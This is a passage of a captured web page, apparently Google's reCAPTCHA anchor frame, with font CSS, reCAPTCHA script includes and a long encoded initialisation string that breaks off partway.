  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n9gJoB_1oljP0hv10ETQOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n9gJoB_1oljP0hv10ETQOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n9gJoB_1oljP0hv10ETQOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQWwpY1K2bDuiNvw4sACAnDiy3DuGPCoXVzMnsCBsOpw6NmHMKFLAbDucOFwrDDr8OrTsOBXcKZwrfDoDTDncOMUWocw6/[base64]/CiMOTZyszQMOUXsOIwrzDhcOmPCbDq8KGw5QNw7QwSxzDkMKQbTLCinJAw6fCvsKwfcKswqrCg08Uw7bDkcKWPMO9MsOIwqApNGnCkTkrZ3VGwoDCvSAdPsKQw4fClCbDgMOgwrwqHyDCjH/Ci8OGwqhuAlJcwpcwdGTCuB/Ck8OZTSsgwrDDvhgbf0EIemgiSzfDgSFtw5cxw6pNFsKIw4h4ScO/QsKtwoVfw44nWgt4w6zDg1Z+w4VME8Odw5UBwq3Dg17CgBkad8O8w4xSwrJDTsKnwq/DmCjDkwTDrsKiw7/DvVp1XThmwoPDtxc/w6XCgRnCiFXCikMfwoxAdcK/w44/wpNpw4YkEsKtw7fChMKew45qSE7Dr8OIPyMJAcKbWcOeKh/DpsObOcKTBhJhYcKeY07CgMOWw6/[base64]/DiDojNMOtMhrCuXPDp1wiwrh6cHbDhTNow7wdWinDhmrDtcKeRwTDoFzDmX7DmcOND3gQHmE7wrREwq4fwq9zYTdDw6nCjMKNw6PDljMVwqQwwp/DpMOsw6Qaw43Di8OfW3sfwpZ1QChSwpDCimpqfcO8wrTCrmtlcEHClV5xw5HCrkJ7w7rCgcOYZSJBYw7DggbCkwwZSRtGw5BZwqY6HsO9w47CkcKjYW8ewotzTArCmcO+w6lrwopQwr/Cqk/ChMK1GTPChxlafsOKWSzDvTQTQMK7w5d7M1BNcMOdw6ZgBMKEF8ONEGBsDVjCh8OYYMOca2XCm8OuKQDCuzrCkR0ow4zCgUIjQsObwrPDlWReDhYKw5vDhsOYQDsUFcOaLMKYw4LDsFfCoMOOO8Onw6J1w6zDsMK/w4nDsX7DtwDDg8O+w6/Ci3PCkVbChcKRw4Qbw4hCwr5sSx8YwrrDqcKBw6YCwobDicKgd8ODwqxmHsOxw6sPGlDCmHVBwqxPw6hyw6IOwqPCksOBPm/CgE/[base64]/bnXCt01ufVzDrMKwwoNyPsOHwrbDqMKGdUXCoRDDv8OyJ8KbwqIgwrPClcO1wq/[base64]/EGNoasO9NUnCuRfDrMKNw7B6MyLCgcKZGDLDvcKNw78Aw7JwwqBDCF3Dg8OMKMK1dsKhY15YwrbDiHBFKhnCvU1lbMKONQswwqXCv8K0E0vDncKCH8Knw4zCq8OgEcO+wq00wqnDusOgJsKXw4fDicOOc8K/I0fCvTzCnTEPVcKgw6fDoMO2w6xKwpg6csKUw5pDZz/DpF4dLcO/[base64]/wqrDsgLDlSrCmxovIWJrwqTCnkfCosKvecOdwrgoIsKBYsOywrPCkG9jYFcdL8KVw4gowo9IwrFTw6/DuhPCl8O9w4YUw7zCpkgqw68SUcOiGU/Dv8Krw6HCmVDDk8Olw77DpDJBwrs6wpgLwrQowrIDccKDXhzDuRvChsOKGCXCv8KowqfCo8O9DyR6w4PDszdnbC/Dl0XDo3sIwpxkwqbDhMKqHDBDwp0rUcKJA0vDnHZHbsOlwq7DknfCmMK6wpcdVgnCqwBONmnCvXY/[base64]/W04jwrB/SsKiD8KGBgTDl8O1wrTDncObBcKkclMBRlAZwpTDqDpBw7zCvkTCskpqwofCgcODwqzDnC3CksOCIUcESMKjw4DDqgJLwq3Dh8KHwr3DmMK5STrChHkZDgMeKVHDmHzDikzDulhlwrNOw47Cv8K/ZHgPw7HDqcOtw5Y5WVrDo8K4T8ONSMOvOcKAwo5dJkk+w5xow6jDiF3DmsK2bsKuw5zDmMKDw4rDlA9nWkNww5FBLMKTw6ZzAgzDkyDCh8Ohw7fDvsKVw5nCssO9HWrDr8Kgwp/CiEXCs8OsAXfCscOAwo7DlhbCuzEJwpkxw6PDg8OrGVZtLX/[base64]/Ds8OAwp8/b8OIVMK/BnPDh8KawpIwwpnCpl7Dk3vClcOfw7BPw64UbMOPwp/ClMO/KsK6SsORwo3DjHIqwoZTdTVEwq5xwq5KwrQpcgxBwpPCvHBPc8KOwocewrnCiinDrDcyLyDDsRrCicKIwqdPwrvDgw7DscOGw7rCrcOfXnlTwqLCl8KiSsODw5nChDTDmnXDicKjw53DscOOBV7CsDzCvl/DisO/PsOHd2x+V2MQwpfCmwF4w5rDksKMPsKyw4zDlhQ/w75fLsOlwrAbYRBwPHHCgH7CsR5daMOCwrNjYMO1woMdaSXCl14yw4/[base64]/wohOwrLDgMKreHJwNsOMIUPCpkteAcKDOgzCr8KEwoRZf3fCrm7Cr3TCh0jDqDwIw5Nbw5XCgVHCjyZ9YMO6RwA8wr7CocOvMQ/CujLCmcKPwqI5wohMw78Af1XDhgTCqMKSw6RfwpolNUQow5UvNMOiScOVasOowq8zw7fDgyk2w7fDkcKpYxHCtMKzwqZrwqPClsKZKsOLWHvClibDmiTDpE7CnyXDl3ZmwrVkwoPDlsKlw4UAwqkfEcONCil+wrbCt8OWw5HCp3Vtw64/w4TCtsOKw6hdS13ClsK9VsO2w58Pw7TCqcKkDsKtH1F/w4U5eEpsw4DDnxTDiQbClcKbw5AcEGHDtsK+IcOuwq1TICHDvcOrYsOQw67ChsOOBsKnAz0PbcO9KTRTwrLCr8KVM8Kzw6QeBsK7HEN6c15QwoJDYMK+w4jCm2jCiD/DqVIbw7rCoMOow6/[base64]/Dj8KOwrt8WXh7Bw8MwoLCvXVow583X1fDrwvDhMK3MsO+wpDDlQNBbmXCmmDDrGfDtsOKG8KTw5TCuw3Ctw3Co8OkTkdncsOlfsOkYV0FVjxrwo7DvXJkw4zDpcKjwrsVwqXDucK1w54/L3kkDsOaw7XDojNmB8O+QDoHLBw7w58PIMORwqPDtx8cCEVuU8OZwq0Twp8fwoPCgsOKwqQAT8KEacOcHwrDs8Ohw7RGTcOlAy1hWsO9KRLDqT4ywrkHPsKuGMO/wpULZzYLUsKTBgnDiSZ5WB3DjXrCrxBBY8OPw5bCscKfWQhLwrNgwpltw4NUZjpLwqo6w5XDrn/DhsKvABc+EcOhZ2VswpAJRVMZNzcZaCUFNcK4UMKXbcOtHiPCnhfCs1ddwrlTTBF2wqHDk8K9w5LDlMK4YXfDsh1Zwr9kw6dzUsKAXWnDs0wOY8O1A8Ktw67Dl8Kub1plF8O2MGRew53Cr2k/JUhbfkJqelIsWcKub8KwwoAjH8OqBsOtNMKjGsO4O8OPHMKtOsKZw4ABwoBdasKow4VNZyYyNl5yHsKbQzMUBn8ww5/DjMOLw5E7wpNAw6VtwpJbclRkSz/Cl8K8w64/H2/DvMOeBsO9w4LChMKrHMKQb0bDmUvCingvwqPCvMKEfSHClcO2XMKwwrgSw6/Dshw2wrZ1KWVXwqfDqnrDqcKdNcOcw5PDu8OqwpzCtjfCm8KaSsOewrwowoPDpsKmw7rCvsO1ScKMU31zZcK7CQ/DsgrDmcKuPcO2wpnDqMO/[base64]/DiMK4wotWN8O6VcKjw48ww7HCg0VEYcOJSMOsSwRtw7zDqXJowr07EMKGU8OeABXDiUwuNsOJwq7CshTCpsOLRsOPPXE0GkE3w6p4ByLDqkMbwoDDj0TCv29KMwPDrg3DiMOlw6ovw73DgMKmK8KMZzleG8OPwoYrN2bDlcKyGsKDwo/[base64]/Cs8Obw7xIw5HCigMTwoLDsD7DpMOUH0/DkmDDocOIKcOcAC4Yw7oJw4pXBH7CjAZDwpUTw79/KXUOU8OwA8OLacK4EMOnw6oxw5rClsOoL2zCjWdowosSL8KPw7TDg0JDf27DmjPCnV1Jw7TCoUtzRcOVYRjCs2HCtmcOWzbDu8Ohw5FFIMK9JsO/[base64]/DvizCmR0ZDsOXw6UzwqTCv2/DlQfCmx3DkhfCsCXDosOgXMKwVX08w6wgRGtdw4Z2w6YxLcOSNhMgMAYrAGgSworDjTfCjTrCgMKBw7clwqt7w5DCm8KhwpouYMO2w5zDvsKVCHnDn0LDj8OowpwQw6pTw791FjnDtzFIwroLLhHDr8KoNsOacF/CmFhpMMOKwpEXe0E5DsKAw4PCmTkTwrnDkMKAwojDu8OMHh5uYsKcwoDCo8OfXzjCj8OLw4HCoQLCqMOcwr7CssKtwp1HEjDCvsKEfcOSTHjCi8KUwp/DjB89wpnDhXB/wpzCoSw7wpnCmMKFwp1yw6Q3woXDpcKtZMOpwrnDtAl5wogvwqJRw4zCs8KBw5QRw7BLM8O6fgzDuV7DtsK9w5kqw4Unw6I/[base64]/[base64]/DhlZrwpfCoEhnw5HDnD4GwqoQw7gKwr0mw5hVw6kZAcKbwqrDh2nCocOlecKoXcKcwoTCrTZ/cydxBMOCw6jCpsKLX8KAw6Jzw4EMKgZPwrLCnls7w7LCkgFEwqvCm0dww6I0w6/[base64]/CtMOlLjbClktXwpJsw7DCicOSwobDpcOgKADCpFTDuMKIwrDCocKuPMOFw4RLwpvDucKmBHQJdQoOMcKBwpTCl0jDvwfCpx0Rw54RwpLChsK7E8KZA1LCrlkVPMK7wpLCsB9vbnMywo3Coxdgwod/TGbDniXCgHs2KMKhw5TDncKVw4IrJVrDmMKSwovDlsO+HcO3ZcOhcsKkw47DgVvDrxTDlcKiS8KmBF7ClHZiP8OewpQ8B8Khwp0yE8Kow5FewoV3GcOwwqzCoMOZVj1yw73DhsKnGmnDmEfCrsO/DyHCmB9JOFRFw53CkVPDshHDmxUhcn/Dr23Cmm9sSGkow4zDiMOlZGbDrR5QMDRVb8OKwoHDhnhFw70Cw5svw50lwp/[base64]/ECLDl8KRYsK5XARIWnlGw6kTRHhwT8OhJMKfw4nCscOPw74LT8KzbcKlCRp/L8KIw4zDm3DDvXzCiFjCgHVWGMKmZMO2w6ZYw7UFw6xuMgHCssKhMyfCksKrUsKKw4BNwqJBIMKMw6fCnMO7wqDDtzPDpMKiw4vCocK2fnvDskBqcsOzwrDDtMK9wrBxCkIXOwPCqwFFwo3CkWwKw53DsMOJw4/Co8OKwo/Dg0fDvMOWw6TDp3LCl1zDk8KLMC4Nwql4QWzDusOZw7vCqH/DqmHDucO/FA9DwoUww7YyZAIcdFIKXDl7JcKxBMObJMKPwo/Cnw3CrMOOw7N4XRhuflHDimomw7rDsMOsw6rCtCpNwobCpnNgw4rCoF1Hw584N8OYwoFLY8K/w5ssHAEbw7nCp3FaNjQnfMK8wrdiFTFxD8OAF2vDrsKJTwjCncKJB8KcLkbDiMORw7BkNcOEw5pWwqTCsy1Nw47CkUDDpHnCmcK+w7XCggJMKsOywp0oLirDlMK7VnkTw7U8PcOFQQFqbsOqwqNyB8KZw7/CnQzDs8O/wqF3w6tkP8KDw6s6fy4wWUICw6gGRlTDlFgnwovDnMKFXT8KTsOpWsKoSzUMworDv2EiU0lvGMOVwoHDswkzwqJSw5JeMELDoG3CtcK/EMKuwonDncODw4fDusOGMD/Cs8K2VGnCssOuwrQfwozDu8KVwqdUR8OFwrhIwocKwoLDmXwkwrJ7TsOwwp8mE8OHw7LCjcOrw4A7wojDvcOTGsK0wpxSw7LCs3FeBsOhwpEew5vChEPCil/Dhz84wp9xQSvCsVbDiVsywqTDucOnUChEw7Z8BE/Ct8OFw6TCp0LDoCnDlG7CuMOrwowSw40Sw5HDs0bChcKRI8K/w7IeflBjw48bwphyQFFLT8Kpw6h+wp7DgwE4wpTCpU/Cl3DCvGh5wqXCi8Klw6vChhQkwoZMw5N3UMOtwqPCksOQwrDCvsKnVGEhwqXChMKaWBvDrsOvw6gjw73DjsKww69SKWPCi8KqPS3Du8KFw7RlKiZBw7sVOMOhw5/DisOLRWxvwp8XYcKkwqRvOXtlw6BjNEvDqMK0OFLCg2h3Q8OdwpTDtcO2w5PDnsKkw6t2w7TCksKuwo58wozDncK2w57DpsO3XBZkw5/CnsOgwpPDgRMQPCQ0w5DDgcKIFXDDt3TDj8O1SFnChsOdYsKDwojDt8OMwp/CucKcwodbw6MowrJ4w6TDiUvCsUDCtXHDv8K5w7PDjX5RwqgbSsKMF8KVX8OWwqbCncKtd8Ovw7JFE3InesOma8KRw6sFwqsce8KrwpBYejdAwo1zesOuw6o7w5fDgBxnPUXCocOcwp7Cs8OjDQbChcOww4prwr4mw4F/NsO4S0thOcOaa8KzFMOSDBTCrXIJw4DDhXwpw6FjwpI+w5XDp0EmLcKkw4fDhk5nw5fCinLDjsK6MFLChMK/[base64]/fXrDs8KpwocZTWrDhGLCmsK/[base64]/Dt8KuwoxawqbCqsOqwpHDvybDgcKjw5rCsko2wqPCvgPDisKIGCwiCQTDs8OveDjCrsKWwroow6rDjkUVwot5w6HClxbCisOVw77CoMOpNcOOG8OBAcOwKsK7w6p5ScOdw4TDtitLd8OIF8KlXsOSO8OvWB3DoMKawpMheDbCnCbDi8Ojw6bCuRwxwoh/wonDmhjCq2V6w6vCvMKgw4rDnR5+w5twBMKxbMOmwrBgeMOIH34Hw6TCoQPDpcKEwpMJIsKnIwc9wogywplTCyXDnCYfw5Axw41Jw4zCgkXCp3d2wo7DoS8fIinCok5IwqjCpkjDgW7DocKYY2gYw6jCgAPDjAjDusKqw6/CvMKlw7dpwoJ9GjzCsE5jw6XCh8KyC8KSwozCkcKmwqFQGsOIA8O4wqd6w50odx4BejvDqMOaw6/DgQ/CoE7DlnDCjVwcdAI/dSbDrsKVL1t7wrfChsKGw6VzLcOZw7FOVDvCin8Aw6/CgcO3wqfDqncrQx3Dk2tRwrFQPcOSw4fDkA7Cj8O+wrIgwoQVwrxhw5I/w6jCoMObw4rDvcOZC8K7wpR8w43Cjn0ZU8OAXcK/w7DDtsKLwr/DsMKzecKHw5zCqQRMwp1Fw4gOfD7CrnnDkkA/Y3c7wohUH8OpG8KUw5twEsKnM8OdSj4zw4HDssKcw4XDsxDDkkrDky0Cw6ZmwokWwrPCjzBZw4PCmx9sKsKYwr5PworCqsKcwp0SwqcKGMKBc2LDv2hqH8KFDTwlw57CqsOgY8O3b300w5JHZ8KJGsK5w6ptw5vCs8O0XRMyw4IUwoPCoCXCt8O0K8OnNh/Di8OFwoIUw4MWw7PDikbDolBSw7JDLgjDvRIiOsOcwp/DkVQnw7PCqMOBahI0wrvCu8O2wpjDocKfbg9mwp4JwoHCrWY+VCXDliXCucOGworCmhtzDcKACcOowrjDjCjCrETCmcOxfRJUw6I9Bm7DhcKRDsOHw6vDsWLCoMK+w6AMS1pow6TCpcOnwrsfwofDpUPDpDHDmAcZwrjDqcKMw7/DgcKAw4jChTQIw6MXSMKFJEbClBTDgBcuwq4rHnswFsKcwrpLDHsTZWPDqhzCkcKWIsKSdGvCqxksw51mw5TCmWdhw7c8Q0jCpsK2wq18w7vCgsOoSVsEwpTDgsObw75SBsOZw6wPw57DtcKPwq15w4UJw6/[base64]/DskYMVsKuIcO2VF1nw6jDh8ObSR7Dn8KBwpMKcCTCmMKQwr8Se8KaQDPCm2ZJwoRQwp3DrMOeAMO5wqzCh8O4wqfCoHAtw4bCiMKTSj3Dl8OswoIjc8KdECxAI8KWAMOGw6LDqWYBIsOVYsOYw5PClD3CqsOTfMOrCAfCjMKoCsKcw5Nbfi4DQ8KxEsO1w5/[base64]/CpsOvWRJcwrwGw4zDncK1w4l3w7fDtwYrw4HCrzDCkEXCscKRwpoJwr/[base64]/Dr8KUw7J9J8OPDsOfw6jClDxuJcKIwq3CqMOYw4hZworCgSATIcKQfE9SHsOJw5tPKsOuQMKOJVrCoywAOcKsZyTDmcOwEXLCpMKBw6PDmcKJEcOWwrnDsULCgMKQw7DDpAXDoHTDgMOEOsKRw6s/ay0MwqkjKQQGw7LCtMKPwovDj8K7wpXDn8Kuw6VWRsOfw4vCj8ODw5wUYRTDgl8YCXE7w6x2w6JMwq3Dt3jDoXgXNi/Dg8OLd2fClTHDhcK+EAXCucK3w4fCnsK4B2l+f3xfBsK/wp0VGDvCqGMXw6vDt1paw68EwofDsMOWCsOVw7bCvMKMLHXCjsOnPMKcwpUgwqbCn8KoRWLDo0EEw5/Dh2AEUcKAQ10ww7jCmcOqwo/Di8KWOCnCoBM6dsOFIcKRN8Orw4ROWG7DtsOkw6vDhMOpwpHCjcOLw4kiEMK+wqvDu8OyXiXDosKSWcO/[base64]/[base64]/DiWnDlWrDpsKwwqlnw4vDhsKhw4BRMWrCg3vDpjNVw7g/[base64]/[base64]/CkT9Rw7nCpsOgBMOxwpbDvsOsJV7DiHvCssOxw6LDq8KQYcKIFHnCkcO+wrPDshjDhsO5dy/[base64]/DnQDDslvDlyLDocKUwoUAw7XCtlVnfmrDqMOPeMK/[base64]/[base64]/DtxnDmMOhUQfDj8OeNMOGw7LCtHjDt8Obw5cXScO/w58pKMOvTcKJwrANBcKIw6XDtcOKejnDq3nDv2dvwrMSVw4/cRDDtlvCk8OzAWVtw5YRwp9bw4/DoMOrw7FYW8KkwqtRw6BGwoHCvwjDlULCgcKuw5PDnXrCrMOhwrjChwPCmcOFScKVLS7CpjXCqXfDsMOTNwV6w4jDv8Krw5YfTUlswqXDjVXDpsKddRrCssO1w67CmMK+w6jCs8Kfwp9LwqPCoh/DhQHCgRrCrsO8JkvDpMKbKMOIVMOgNV9Ew6bCs37Cgy8Xw4PDkcOhwr1Ma8O9ECBuJ8Kxw5Yvwp/CvsOqGsKvXTB6wq/DmUjDnHEOCBfDkcOYwpBHw4JwworChnvCncK2eMOQwo4oLcK9LMO1w7zDnUkRPcKZb2fCuCnDgTE0BsOCw6rDrn0GdMKHwr1kbMObZDTChcKaMMKHScO8GQDCkcOkM8OMG2AoTG3Dg8OCPcKow4psHmlvw7gYVsK/w7nCscOmL8KawqJ2QWrDhhLCs1RVDsKEIcOAw4jDrwbDnsKLFcO+CXnCvcO/BEINfzDCrwfCr8OEwrbDgynDn1pBw5J3cQQoKV9wV8KMwq7DvTLCvTrDtcKEw7o3wpxTwpcDYcKjdMOpw6tROjEMPW3Duk0rUcO3wpNBwpPClsO8ScKLwqLDhMKSwpHCmMKoO8OYwrN4asOrwrvCuMOWwp7DvMOIw58YM8OdacOkw7fClsKZw59xw4/Cg8OlZEkSRjUFwrV1QCE2w5w5w58yaU3CgMKVw4xkwqNlZAfDgcKBZyPDniwcw6LDmcKtUSnCvjwwwoDCpsKXw6DDusKkwqkgwr5MIGoHDcOSw5XDuEnCmkNjADTCoMOHI8OXwp7DssOzw6LCosKewpXCjAJ0w5xQJ8KUF8Oqw4XCqD0DwrEmUsKzIsOEw5/DncOLwo1AIsK/woETE8K/cBFpw7fCkcOnw4vDtlE/RXtwUsKmwq7DjRR4w5U3fcOpwoFubsKjw5HDlX9Ewqk5wrdhwq4WwpDCp2PCoMOnCyPCnhzDhcOPB2zCmsKcXAPCqsOMcWoYw7HClSfCosOqXMOBSQnClcOUw4TDlsKiwqrDgnYjbWZsS8KPLHdUw6ZleMONw4BEdnw4w47CpyRSehwtwq/[base64]/QcOdEQosTMK5D8K6w7/[base64]/DuMKJfk/[base64]/fQfDkMKmc1vCryjDsMOnTsOsOjTDksKlZXEyY3N9VMOtPCQMw79TRsKvw5Bvwo/CvmIow67CgsKOwo/Ct8KDN8KrKyw4NEkOKCfDtcOEHkRSFMK0eEPCtsOMw7/[base64]/YsK+wr/CqcOvRsOPR8KYw4DCmlkqJMKpbRTCmGvDsVzDtVIyw48pDUzDo8KswpDDvMK/DMKVCMKiTcKXYsK3NF5Gw4QtBk0BwqDCgcOMCiPDscO+LcOWwoksw6USWMOUwr3CuMK0IcKNOj/DjsKyIRIQQU3CjAsww50cw6TDsMKQU8OecsKLw44Lwo83Pw1GDBfCvMO7wrnDrsKzZnlFEsOlAxcMw5tWQ2pYAcOlH8KVKA/[base64]/DiMOFwrRQwr7Cjlx7I8K0cFnDrxV0LTnCvTbDiMOlw6TCvsOWwqPDoQ7CrlocWcK7wpfCisO3QMKrw71uw5LDiMKYwqtOwqY3w690BMO/wq5zWMOywoM1w6NOS8Kow5Jpw6/Din8FwoHDtMO2RSjChAR7aEHChsOmPsOVw63CuMOuwrc9OSnDtMO2w43CtMKiW8K4clHCtUgWw7hKwonDlMKIwpjCpsOVaMOlwrgswo4nwrnDvcOtWx4yZG1aw5Utw5kDw7LCl8KKw5DCkgjDrDDCsMOILznDiMORZ8O3U8KmbMKAPDvDjcOIwqIFwrrCtjJLIw/[base64]/DrsKDNVN0wqkGCx3CqC/[base64]/[base64]/DhsOuLhY1w57CsMKkPhkaw5XDjB3DmU/[base64]/DkQfChVDCkcOgw53ChsOPWVZEwrBhwovCmEnCgMKIwo3DjV94LEDCpsOAeH0fJsObZSI+wqjDpRnCv8KrCWnCg8OdLcObw7TCq8Oiw5XDvcKRwq3CgHAYw7gnD8K4wpEAwplbw5/CtAvDocKDe3/Cu8KSRnTDu8KXQF5PJsOuZcKVw5DCrMOLw73Dt3oyFg3DpMKywrc5wpPDol7DpMKSw5PDksKuwo8Mw7DCvcKSVxnDvz5yNWDDqhxTw7dfGFHCoD7Dp8KfOGLCvsOWw5cfPx8EWMOWKsOKw5vCk8Kdw7DDpQ8dFXzCsMObeMKYwq5HOE/Cm8OBw6jDuyU/B0rDnMOiBcKbwrrClQd4wpl6w5/CoMOffMOVw4HCpwfDiiZew5fCm04SwrnChsKqwrvCs8KkdMOYwp/CgULCm0TChzJHw4PDj2zChcKaASQNQcO8w5jDhyN8MwTDm8OkTMKnwqHDnAnDucOLO8O8J0JNR8O3RMO8bg88QcOODsKOwoXDgsKgwqDDuBRqw491w4fDksO5CMKfDMKEOcKRCcO0JMKQw7/DuT7ClWHCtC1QL8KPw6rCpcOUwpzCu8KWTMOLwr7Dg204OWnChyfDhAYTA8KXw4HDtCnDqCYXGMOwwq1qwrx1fyTCrk4/QsKfwpjDmsK6w4BfKsOFBsKmwq5LwociwrbDrcKAwpUIcmfCl8KdwrgewrAdM8O/WsK/wo/[base64]/CicOYX153wqzCuMOEw5w3w6TCvVbDrsK9R3/DnRlDw6HCjMKsw5Ufw61IWsOCQw5MYVh1CsOYAcK3wrw+TB3Co8KJYk/CpcKywq3CqsK/wq4ncMK+d8OmUcKtMVMQw5p2GBvClMK6w74hw6NLSz5Bwo3DuTTDsMKYw5tywokqV8KdTsO8wpI7w7dew4HDkBPCo8KfMzkZworDhhTDmmfCmGfCgXfCqyLClcObwodhJsODVXZoD8KuUcOBGgoLeR/CkQ3CtcKOw4bCn3FcwqIpFFxlw4ZLw61cwrjDnFLCuldbw4Uhe2vCl8K1w57CmcOgFA1Yf8K3G346wqtDRcKoV8ORUMKmwoJ7w6XDt8Klw75Zw61XWsKSwozCmCPDtlJAw7jCncOAGcK6wqAqIULCgDnCncK3B8O9OsKXbAnCtXNhM8Ksw5zCvsO2wrZhw6/CpMKWC8OWIl9IKMKZFwRFRXjCn8Kxw7wEw6fDsh7DmcKtf8Ouw7EbRcK5w6rCtMKbaS7Dl17Cj8KBZsOUwovCjgvCugoqL8OPN8K5wrLDhwfDgMK3wqnCocKvwoUkChrDhMObAEE1Z8KHwpEzw7p4wonCgFRawpA/wp3CvDQYeEcyOXDCqMOmd8KXUCIrwqJzd8OKw5UBEcKrwqsEw73Dg39eeMKFGlFSE8OqVUDCoFrCiMOnVCzDiz8lwqgMSzIbwpXDgQHCtHAOEVMmwq/DkSwawop8wpMnw5pNC8KDw4nDhFfDo8OWw6DDj8Oow6dnOcKdwpk7w6QywqsFf8O9I8O8wr/[base64]/w6HDgRrCjSQhMSfCjcKlw4TCiMKQwpBWw6DDkS3CqcOlw43CtGXCsSLCqcOwVi5lAsOCwrBbwr7DmWF1w4oQwpNTK8Oiw4Q+SgjCqcK5woFFwos9S8OAPcKtwqQPwpsCw4xEw4LCnQjDlcOtYm/DshtMw6LCmMOrw512FhDDpcKow4dSwqldQAXCmUwww67CiW4dwq0dwpvCnErDlcO3IiELw6gYwo4nGMOCw7ACwovDq8OoVkwAKldfTigwUBDDpMOteiNWw6/ClsOmw5jDssOEw65Jw5rCh8Oxw6bDlsOYNkBawqQ0BsKaw7nDriLDmsOjw5Q0wo5HC8O9DsOFWXHDucOUwpbDmE9oZwIvwp4tfMKGwqHCrcOCeDRxw4gSf8OsUX/CvMOHw4VvQ8OHSn7CkcOPXsK2d3IrcMKgKwEhGAMXwoLDtMO2G8OVwoxiRQbCpW/DhMK4UCIZwoInJ8O1JQTDjMOuWgAFw6rCjsKZLGcqKcKTwrpuL01eG8K7aHLCh0/Dnhp3WwLDijQgw55Vwpk7DDoiXHPDosOQwq9vTsOVKA53JsO+f25pw78NwrPDvjdGcFPCkxvDjcKkYcKjwoPCiCdMY8KZw59hYMOfEC7DmHcIOGMLIUfCocOGw5vDv8K9wqXDu8OFccOBUmw1w6TCgE1lwrkrXcKZSnfCpcKcwo/[base64]/N8Krw59IBwbCu3jCt3LDicOnL3ckwoxvRDA6RsKYwprDrcOCVRPDjHFpF3ozG2DDm2EPEyTDkHjDkAh1Om/CqsKYwoTDi8KFwoXCpU0Ww5bCicKxwrUSE8OZd8KGw7Ibw6pnw5PDg8KWwr0DPQBJWcKjCTtNwr4qwocyT3pabxPDqWnCocKXw6FlKD1MwpPCiMOAw5QNw4zCmMOdwq0VRMOQTyfDoyI6enXDrGHDusOiwoMPwplyPCVFwrfCkRZLX1kfTMO5w5/DlRjCksKTNcO/F0VWcX/ClmPCqcOtw7DCgR7CiMK2N8Kpw7Epw4HDrMO8w6NFF8OSM8OZw4DCqQB9FAPDoiTCu3HDnsKza8OxLncgw55rfk/Cq8KDN8K/w6c3w7gpw7YDwozDnsKJwonDpXgRMFPDu8Ouw63DosO0wqbDpA1twpxLw5PDk3XCgcO4UcKFw4DDicKiWMKzVWE0VMOEwp7DplDDu8O9HMORw5Fxw5YFwpjDtcOhw77CgHjCncK/L8KxwrTDo8KtccKcw6gLw60Xw65fTMKqwoZywo85bnPCvkHDocO7bsOTw4PDjXjCvRBZbHTDoMK5w6XDmcOPw73DgMO8w5jDnzPDmRY3w4pxwpbDuMKywoLCpsOSwqTCslDCocOlc3hfQxNFw4DDnT/DpMKIUsOZFMO8w6HCs8OvUMKGw6DCh0jDqMO1Q8OIIzDDkFIcwqVew59VE8OwwrzCmwEiwqx/S213w5/CmzHDk8KbecKww5LDkTl3VjPDi2VDTmrDim1Qw4Q5VcKQwqVKbMK+wpZIwrkuRcOnCsKjw5vCpcK9wqonfUXClWDDiGAJfAFnwpsOw5fCq8KDw6RucMOawpTDrwXChSTClV3ClcKEw5xQw6jDnsKcacORX8K/wogJwpgmOB/DpsOlwpfCpMKLCFzDhsKlwrLDoiQbw7JHw4gjw51JBHdSw43DtMKOUxI6w65SaBYPecKLSsO9w7RLT2fCvsO5PmbDoUQCKcKgKXLDjcK+C8O1UmNXZmDCr8K/TV4dw5bCmlPDicO/CQ/CvsKNAlA3w4tNw4BEw4A0w5M0WcOOCBzCi8K3HsKfdnsbw4zDjBXDi8K+w5p3w7xcZcKvw6t0w5ttwqTDp8Ojwqg1EV1gw7TDjsK2ZcKZeCrCuhZMwqDCocKzw6gBJlFrw7/[base64]/CrjwtwpTDi8K2w6ZKw6U1FcKyf8Kiw7PCvwDCoEzDt3jCnMKUGsOqNsKIfcOwbcOyw7FIworCvsO1w5XDu8ODw5DDsMOUERIqw6R/csOzBGrDtcKzZl/CpWI4UMK7PsK0T8KNwppTw5MQw5V2w4BOBnUMURXCtjkywpbDo8K4Xh/DjiTDrsOHwpEgwrnChlXDvcO7PMKBeDsmDsOpZcKlLjPDmW/DrRJgO8Kaw7bDsMKCw4nDj1TCqMKgw7PCvkXCtAlCw5Qsw6A9wrlvw7zDgcK1w4vDmMOVwpF/[base64]/CtsOxwqLCrhnDmS/DvcKpLsObwq5oRMK5ccK1OBDDqsOC